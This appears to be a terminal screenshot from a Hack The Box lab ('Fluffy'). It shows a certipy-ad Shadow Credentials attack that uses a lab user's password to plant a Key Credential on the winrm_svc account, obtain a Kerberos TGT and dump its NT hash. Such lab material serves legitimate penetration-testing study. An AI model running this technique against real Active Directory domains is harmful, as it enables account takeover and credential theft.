 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad shadow auto -u p.agila@fluffy.htb -p prometheusx-303 -account winrm_svc -dc-
host DC01.fluffy.htb -dc-ip 10.129.50.60 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f73c599ef878418a8d474e4061e3de32'
[*] Adding Key Credential with device ID 'f73c599ef878418a8d474e4061e3de32' to the Key Cred
entials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'f73c599ef878418a8d474e4061e3de32' to
the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767